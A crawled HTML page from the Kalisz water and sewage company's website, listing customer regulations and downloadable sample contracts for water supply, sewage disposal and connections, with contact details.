

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wodociagi-kalisz.pl/Strefa-klienta/Wzory-um%C3%B3w
body_size: 37754
content:
<!DOCTYPE html>
<html  lang="pl-PL">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2016, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Regulamin i przykładowe umowy
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=22" type="text/css" rel="stylesheet"/><link href="/Portals/wodociagi-kalisz/Skins/wodociagi2020/app.css?cdv=22" type="text/css" rel="stylesheet"/><link href="/Portals/wodociagi-kalisz/Skins/wodociagi2020/custom_styles.css?cdv=22" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Documents/module.css?cdv=22" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=22" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=22" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=22" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/Portals/wodociagi-kalisz/favicon_default.ico?ver=2020-03-16-155333-800' type='image/x-icon' /><meta name="viewport" content="width=device-width, initial-scale=1" /></head>
<body id="Body">
    <form method="post" action="/Strefa-klienta/Wzory-um&#243;w" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="IQPmUoL39Kn9rrgRWNLGt4gbJ0H/rchSCGlGBGvNePPHSpW7vWsxjCCij2pE6anbQAZBDWsWf0FEvjWXRZgnC/pThlWrQ+AD1WjwHki8wwNqsySkCjoKRO2aG8oVpKYnpVZTiFwNH6LMypG4ffXIrKCJ4QxIKsvA8VkY3u3QY7hZixGeqOPdz6zrd+OvzwFQOvDYmRCgrb/BLNLDkJDluyPoKtotY4YX27T6D/EfR47pV4n5qQenoFJwFXiSKYNzdKiRaOsvaZ3722a+vBX7QHCAjtwcjdp2XSb8o3bXtcKImbgk8K/jjQyfd4r8umYHwcmbAEnOOzll3KiP7c8UYRjL2S0NS1a8pJtHxD9hjbktCiPHT6sB8rgdgkYg4320JhRs44sQ9YgRA0eB" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV3bXCY-z4C5dViETD88MwqYRoagofxRO8Kg2ZcEcO4M3ZzJ3pk1&amp;t=638286137964787378" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"pl-PL","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"zł","NaNSymbol":"nie jest liczbą","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-nieskończoność","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"+nieskończoność","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"-","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"d MMMM yyyy HH:mm:ss","LongDatePattern":"d MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"yyyy-MM-dd","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["N","Pn","Wt","Śr","Cz","Pt","So"],"ShortestDayNames":["N","Pn","Wt","Śr","Cz","Pt","So"],"DayNames":["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"],"AbbreviatedMonthNames":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","paź","lis","gru",""],"MonthNames":["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień",""],"IsReadOnly":false,"NativeCalendarName":"Kalendarz gregoriański","AbbreviatedMonthGenitiveNames":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","paź","lis","gru",""],"MonthGenitiveNames":["stycznia","lutego","marca","kwietnia","maja","czerwca","lipca","sierpnia","września","października","listopada","grudnia",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3apl-PL%3ad20f15a2-81e5-4f24-80b9-9fe501a4ce09%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="SAFhDiL8F4dMsioGmVWOEQcuGgKDoLQkNxm0OefCtYZ+aE14AoT7LdMPAwg9kzvhvvp5ILIdqxycNMYu8iCxKcjblpROyhPm1qZyoWOAhokau3nNZz4dRGbOFb5aTk2DEUfIKpdDVDqfPjkpxGni260wES0=" />
</div><script src="/js/dnn.js?cdv=22" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=22" type="text/javascript"></script><script src="/js/dnncore.js?cdv=22" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=22" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=22" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        <div class="tab tab-771">



<!-- <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.12';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> -->


<!--CDF(Css|/Portals/wodociagi-kalisz/Skins/wodociagi2020/app.css?cdv=22)-->
<!--CDF(Css|/Portals/wodociagi-kalisz/Skins/wodociagi2020/custom_styles.css?cdv=22)-->


<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/html5shiv/dist/html5shiv.min.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/respond.js/dest/respond.min.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/bootstrap-sass/assets/javascripts/bootstrap.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/owl-carousel-2/owl.carousel.min.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/magnific-popup/dist/jquery.magnific-popup.min.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/stickyjs/sticky.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/theia-sticky-sidebar/dist/theia-sticky-sidebar.min.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/bootstrap-select/dist/js/bootstrap-select.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/bootstrap-datepicker/dist/js/bootstrap-datepicker.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/bootstrap-datepicker/dist/locales/bootstrap-datepicker.pl.min.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/js-cookie/src/js.cookie.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/jquery-parallax/scripts/jquery.parallax-1.1.3.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/jquery-plugin-viewport-checker/dist/jquery.viewportchecker.min.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/lazyload/lazyload.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/lightbox2/dist/js/lightbox.min.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/vendors/jquery-count-to/build/jquery-countTo.min.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/js/2sxc.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/js/scripts.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/js/zelmart.js?cdv=22)-->
<!--CDF(Javascript|/Portals/wodociagi-kalisz/Skins/wodociagi2020/assets/js/custom.js?cdv=22)--><header class="top">
	<div class="main-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-10">
				</div>
				<div class="col-sm-2">
		            <div class="accessibility">
                        <div>
    <button data-target="x1" class="font-size" aria-label="Czcionka domyślna">A</button>
    <button data-target="x2" class="font-size" aria-label="Czcionka średnia">A+</button>
    <button data-target="x3" class="font-size" aria-label="Czcionka duża">A++</button>
    <button class="contrast" aria-label="Zmień kontrast">
        <i class="fa fa-adjust" aria-hidden="true"></i>
    </button>

    <div class="searchbar"><div id="dnn_Szukaj" class="DNNEmptyPane"></div>
    <div id="dnn_ctl24_objWidget" class="widget-object">
    
    <div id="dnn_ctl24_pnlWidget">

</div>
</div></div>
</div>
                    </div>
				</div>
			</div>
			<div class="row">
				<div class="col-sm-9">
					<div class="logo">
						<a id="dnn_ctl25_hypLogo" title="Wodociągi-Kalisz" href="https://wodociagi-kalisz.pl/"><img id="dnn_ctl25_imgLogo" class="standard" src="/Portals/wodociagi-kalisz/logo.jpg?ver=2022-01-10-093346-163" alt="Wodociągi-Kalisz" /></a>
					</div>
				</div>
				
				<div class="col-sm-2">
					<div class="search" role="search">
						<span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SkinObject" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Szukaj</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'pl-PL',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

					</div>
				</div>
				<div class="col-sm-1">
					<a href="https://www.facebook.com/PWiKKalisz/" target="_blank"><i class="fa fa-facebook-square fa-4x"></i></a>
				</div>
			</div>
	
      <div class="row">
        <div class="col-sm-12">
          <button class="mobile-menu-button">
            MENU
            <i aria-hidden="true" class="fa fa-bars"></i>
          </button>
          <nav>
            <ul class="visible-md visible-lg visible-sm clearfix">
	
	<li class="toplevel first">
		
			<a href="https://wodociagi-kalisz.pl/">Strona gł&#243;wna</a>
		
	</li>

	<li class="toplevel">
		
			<a href="https://wodociagi-kalisz.pl/Dofinansowania">Dofinansowania</a>
		
	</li>

	<li class="toplevel active">
		
			<a href="https://wodociagi-kalisz.pl/Strefa-klienta">Strefa klienta</a>
		
	</li>

	<li class="toplevel">
		
			<a href="https://wodociagi-kalisz.pl/Jakosc">Jakość wody</a>
		
	</li>

	<li class="toplevel">
		
			<a href="https://wodociagi-kalisz.pl/Taryfa">Taryfa</a>
		
	</li>

	<li class="toplevel">
		
			<a href="https://wodociagi-kalisz.pl/Zam&#243;wienia-publiczne-i-inwestycje/Ogłoszenia-o-postępowaniu-przetargowym">Przetargi</a>
		
	</li>

	<li class="toplevel last">
		
			<a href="https://wodociagi-kalisz.pl/Kontakt">Kontakt</a>
		
	</li>

</ul>





            <ul class="hidden-lg hidden-md hidden-sm">
	
	<li class="toplevel first">
		
			<a href="https://wodociagi-kalisz.pl/">Strona gł&#243;wna</a>
		
	</li>

	<li class="toplevel">
		
			<a href="https://wodociagi-kalisz.pl/Dofinansowania">Dofinansowania</a>
		
	</li>

	<li class="toplevel active">
		
			<a href="https://wodociagi-kalisz.pl/Strefa-klienta">Strefa klienta</a>
		
	</li>

	<li class="toplevel">
		
			<a href="https://wodociagi-kalisz.pl/Jakosc">Jakość wody</a>
		
	</li>

	<li class="toplevel">
		
			<a href="https://wodociagi-kalisz.pl/Taryfa">Taryfa</a>
		
	</li>

	<li class="toplevel">
		
			<a href="https://wodociagi-kalisz.pl/Zam&#243;wienia-publiczne-i-inwestycje/Ogłoszenia-o-postępowaniu-przetargowym">Przetargi</a>
		
	</li>

	<li class="toplevel last">
		
			<a href="https://wodociagi-kalisz.pl/Kontakt">Kontakt</a>
		
	</li>

</ul>





          </nav>
        </div>
      </div>
		</div>
	</div>
</header>
<script>
    // Desktop menu
    var showSubmenu = function(dropdown) {
      dropdown.attr('aria-hidden', 'false');
    };

    var hideSubmenu = function(dropdown) {
      dropdown.attr('aria-hidden', 'true');
    };
    
    jQuery('[aria-haspopup]').on('click', function(e) {
      var submenu = jQuery(this).next();
      showSubmenu(submenu);
      return false;
    });

    jQuery('[aria-haspopup]').hover(function() {
      showSubmenu(jQuery(this).next());
      jQuery(this).off('click');
    });

    jQuery('[aria-haspopup]').closest('li').mouseleave(function() {
      hideSubmenu(jQuery(this).find('[aria-label="submenu"]'));
    });
    
    // Mobile menu button click
    jQuery('.mobile-menu-button').on('click', function() {
        var body = jQuery('body');
        if(body.hasClass('mobile-menu-open'))
            body.removeClass('mobile-menu-open')
        else
            body.addClass('mobile-menu-open')

        return false;
    });

    function mobileMenu(link) {
      var parent = link.closest('li');

      if(parent.hasClass('open'))
          parent.removeClass('open');
      else
          parent.addClass('open');

      return false;
    }

    // Mobile menu submenu open
    jQuery('.main-menu li.has-submenu > a').on('click', function (event) {
        mobileMenu(jQuery(this));
    });

    jQuery(document).on('click', '.main-menu li.has-submenu > a', function (event) {
        mobileMenu(jQuery(this));

        return false;
    });
	
	
	
	  // Accessibility
    var body = jQuery('body');

    function setFontSize(body, classname) {
        body.removeClass('x1');
        body.removeClass('x2');
        body.removeClass('x3');
        body.addClass(classname);

        return false;
    }

    function setContrast() {
        if(body.hasClass('contrast-enable')) {
            body.removeClass('contrast-enable');
            Cookies.remove('contrast-enable');
        }
        else {
            body.addClass('contrast-enable');
            Cookies.set('contrast-enable', '1', {expires: 7});
        }
    }

    jQuery('.accessibility button').on('click', function() {
        var button = jQuery(this);

        if(button.hasClass('font-size')) {
            setFontSize(body, button.data('target'));
            Cookies.set('font-size', button.data('target'), {expires: 7});
        }

        if(button.hasClass('contrast')) {
            setContrast();
        }

        return false;
    });

    jQuery(document).ready(function() {
        if(Cookies.get('font-size'))
            setFontSize(body, Cookies.get('font-size'))
        else
            setFontSize(body, 'x1');

        if(Cookies.get('contrast-enable'))
            body.addClass('contrast-enable');
    });
</script><header class="subheader-1">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div class="picture">
                    <div id="dnn_PojemnikGora1" class="DNNEmptyPane"></div>
                </div>
                <div class="bc" tabindex="0" aria-label="Ścieżka nawigacji">
                    Znajdujesz się na stronie: 
                    <span id="dnn_dnnBreadcrumb_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wodociagi-kalisz.pl/Strefa-klienta" class="SkinObject" itemprop="item"><span itemprop="name">Strefa klienta</span></a><meta itemprop="position" content="1" /></span><i class='fa fa-angle-right'></i><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wodociagi-kalisz.pl/Strefa-klienta/Wzory-umów" class="SkinObject" itemprop="item"><span itemprop="name">Regulamin i przykładowe umowy</span></a><meta itemprop="position" content="2" /></span></span></span>
                </div>
                <h1>Strefa klienta</h1>
                <nav class="subheader-nav grid-4">
                    <div class="row">
	
</div>


                </nav>
            </div>
        </div>
    </div>
</header>
<main class="content-page">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div id="dnn_ContentPane"><div class="DnnModule DnnModule-2sxc DnnModule-1997 DnnVersionableControl"><a name="1997"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1997_ContentPane"><!-- Start_Module_1997 --><div id="dnn_ctr1997_ModuleContent" class="DNNModuleContent Mod2sxcC">
	<div class='sc-content-block'  data-cb-instance='1997' data-cb-id='1997'>
<div id="sc-entity-9085" class="sc-entity sc-text" data-animate="">
    
    <div class="editor-styles" style="margin: 0 0 50px 0; padding: ;">
 <h3>Regulamin i przykładowe umowy</h3>         <p><a href="/Portals/wodociagi-kalisz/Firma/Regulamin_przyjmowania_zgloszen.pdf" target="_blank">REGULAMIN PRZYJMOWANIA ZGŁOSZEŃ WEWNĘTRZNYCH SYGNALISTÓW (Aktualizacja na dzień&nbsp;18.11.2024r.)</a></p>

<p><a href="/Portals/wodociagi-kalisz/Pliki/umowy/Regulamin_28_10_2021.pdf" target="_blank">REGULAMIN DOSTARCZANIA WODY I ODPROWADZANIA ŚCIEKÓW NA TERENIE MIASTA KALISZA (Wszedł z życie z dniem&nbsp;28.10.2021r.)</a></p>

<p><a href="/Portals/wodociagi-kalisz/Pliki/ibok/Regulamin_IBOK_07_10_2025.pdf">REGULAMIN IBOK (Aktualizacja na dzień 07.10.2025)</a></p>

    </div>
</div>
</div>
</div><!-- End_Module_1997 --></div>
	<div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-DNN_Documents DnnModule-1829"><a name="1829"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1829_ContentPane"><!-- Start_Module_1829 --><div id="dnn_ctr1829_ModuleContent" class="DNNModuleContent ModDNNDocumentsC">
	
<div class="DNN_Documents">
  <table class="dnnGrid" cellspacing="0" id="dnn_ctr1829_Document_grdDocuments" style="width:100%;border-collapse:collapse;">
		<tr class="dnnGridHeader" valign="top">
			<td>&nbsp;</td><td class="TytułHeader" scope="col">Tytuł</td><td class="DescriptionHeader" scope="col">Opis</td><td class="SizeHeader" scope="col">Rozmiar</td>
		</tr><tr class="dnnGridItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_0" href="/LinkClick.aspx?fileticket=8jw6q2TNTME%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">01. Umowa o zaopatrzenie w wodę i odprowadzanie ścieków</a></td><td class="DescriptionCell">Aktualizacja na dzień 31.03 2023</td><td class="SizeCell">611,94 KB</td>
		</tr><tr class="dnnGridAltItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_1" href="/LinkClick.aspx?fileticket=1xfLsf3TYf4%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">02. Umowa o odprowadzanie ścieków</a></td><td class="DescriptionCell">Aktualizcja na dzień 28.04.2021</td><td class="SizeCell">368,03 KB</td>
		</tr><tr class="dnnGridItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_2" href="/LinkClick.aspx?fileticket=l-xPHEtJjxI%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">03. Załącznik do umowy - ścieki przemysłowe</a></td><td class="DescriptionCell">Aktualizacja na dzień 25.01.2022r.</td><td class="SizeCell">218,31 KB</td>
		</tr><tr class="dnnGridAltItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_3" href="/LinkClick.aspx?fileticket=U_Jn5MDvtOc%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">04. Umowa o zaopatrzenie w wodę</a></td><td class="DescriptionCell">Aktualizacja na dzień 28.04.2021</td><td class="SizeCell">368,72 KB</td>
		</tr><tr class="dnnGridItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_4" href="/LinkClick.aspx?fileticket=-K4nIlcpDMM%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">05. Umowa na podlicznik lokalowy (D53)</a></td><td class="DescriptionCell">Aktualizacja na dzień 28.04.2021</td><td class="SizeCell">264,33 KB</td>
		</tr><tr class="dnnGridAltItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_5" href="/LinkClick.aspx?fileticket=Z_7hLOaM0ck%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">06. Załącznik nr A1 do umowy na podliczniki lokalowe (D51)</a></td><td class="DescriptionCell">Aktualizacja na dzień 14.06.2021</td><td class="SizeCell">204,90 KB</td>
		</tr><tr class="dnnGridItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_6" href="/LinkClick.aspx?fileticket=33Z-B6FYSQM%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">07. Załącznik nr A2 do umowy na podliczniki lokalowe (D52)</a></td><td class="DescriptionCell">Aktualizacja na dzień 14.06.2021</td><td class="SizeCell">267,86 KB</td>
		</tr><tr class="dnnGridAltItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_7" href="/LinkClick.aspx?fileticket=SNRWhh7U9wI%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">08. Umowa na wykonanie projektu przyłącza (D35)</a></td><td class="DescriptionCell">Aktualizacja na dzień 14.03.2025</td><td class="SizeCell">212,42 KB</td>
		</tr><tr class="dnnGridItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_8" href="/LinkClick.aspx?fileticket=ffHV11mqFzI%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">09. Umowa na wykonanie robót budowlano - montażowych (D37)</a></td><td class="DescriptionCell">Aktualizacja na dzień 14.03.2025</td><td class="SizeCell">212,78 KB</td>
		</tr><tr class="dnnGridAltItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_9" href="/LinkClick.aspx?fileticket=3oigP_AD5JE%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">10. Aneks rozwiązujący umowę - woda i ścieki</a></td><td class="DescriptionCell">Obowiązuje do 31.03.2023r.</td><td class="SizeCell">588,10 KB</td>
		</tr><tr class="dnnGridItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_10" href="/LinkClick.aspx?fileticket=3oigP_AD5JE%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">11. Aneks rozwiązujący umowę - woda</a></td><td class="DescriptionCell">Obowiązuję od 31.03.2023</td><td class="SizeCell">588,10 KB</td>
		</tr><tr class="dnnGridAltItem" align="left">
			<td>
          
        </td><td class="TytułCell"><a id="dnn_ctr1829_Document_grdDocuments_ctlTitle_11" href="/LinkClick.aspx?fileticket=H9Wk5F4-6PM%3d&amp;tabid=771&amp;portalid=18&amp;mid=1829" target="_blank">12. Instrukcja "Krok po kroku" rozwiązania umowy</a></td><td class="DescriptionCell">Obowiązuje od 31.03.2023</td><td class="SizeCell">113,74 KB</td>
		</tr>
	</table>
  </div>

</div><!-- End_Module_1829 --></div>
	<div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2452"><a name="2452"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2452_ContentPane"><!-- Start_Module_2452 --><div id="dnn_ctr2452_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2452_HtmlModule_lblContent" class="Normal">
	<p><a href="/Portals/wodociagi-kalisz/Pliki/umowy/S22BW-5e18121912170.pdf" target="_blank">Archiwalny Regulamin Dostarczania Wody i Odprowadzania Ścieków na Terenie Miasta Kalisza (Obowiązujący od 27.09.2018r. do 27.10.2021r.)</a></p>

</div>

</div><!-- End_Module_2452 --></div>
	<div class="clear"></div>
</div>
</div></div>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-9">
                <div id="dnn_Pojemnik11" class="DNNEmptyPane"></div>
            </div>
            <div class="col-sm-3">
                <div id="dnn_Pojemnik12" class="DNNEmptyPane"></div>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-3">
                <div id="dnn_Pojemnik13" class="DNNEmptyPane"></div>
            </div>
            <div class="col-sm-9">
                <div id="dnn_Pojemnik14" class="DNNEmptyPane"></div>
            </div>
        </div>
    </div>
</main>
<div class="widgets">
    <div class="container">
        <div class="row relative">
            <div class="col-sm-5">
                <div id="dnn_PojemnikDolny1" class="DNNEmptyPane"></div>
				<div class="widget-object">
                        <div id="dnn_ctl29_objWidget" class="widget-object">
    
    <div id="dnn_ctl29_pnlWidget">
	<div class='sc-content-block'  data-cb-instance='1580' data-cb-id='1580'>
<div id="sc-entity-6256" class="sc-entity sc-text" data-animate="">
    
    <div class="editor-styles" style="margin: 0; padding: ;">
        <p><strong>Przedsiębiorstwo Wodociągów<br />
i Kanalizacji Spółka z o.o. z siedzibą w Kaliszu</strong><br />
ul. Nowy Świat 2a<br />
62-800 Kalisz<br />
tel. (62) 760-80-00<br />
<a href="mailto:sekretariat@wodociagi-kalisz.pl">sekretariat@wodociagi-kalisz.pl</a></p>

    </div>
</div>
</div>
</div>
</div>
                    </div>
            </div>
            <div class="col-sm-7 static">
                <div class="widgets-right">
                    <div id="dnn_PojemnikDolny2" class="DNNEmptyPane"></div>
                    <div class="widget-object">
                        <div id="dnn_ctl30_objWidget" class="widget-object">
    
    <div id="dnn_ctl30_pnlWidget">
	<div class='sc-content-block'  data-cb-instance='1619' data-cb-id='1619'>
<div id="sc-entity-6402" class="sc-entity sc-text" data-animate="">
    
    <div class="editor-styles" style="margin: 0 0 20px 0; padding: ;">
        <table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
 <tbody>
  <tr>
   <td style="vertical-align: top;">
   <p style="text-align: center;"><a href="/Portals/wodociagi-kalisz/Polityka_aspekty_2026.pdf" target="_blank">PN-EN ISO 9001<br />
   PN-EN ISO 14001<br />
   PN-ISO 45001</a><br />
   &nbsp;</p>
   </td>
